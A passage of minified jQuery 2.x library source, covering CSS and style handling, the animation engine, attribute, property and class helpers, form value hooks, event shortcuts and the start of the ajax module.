c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var 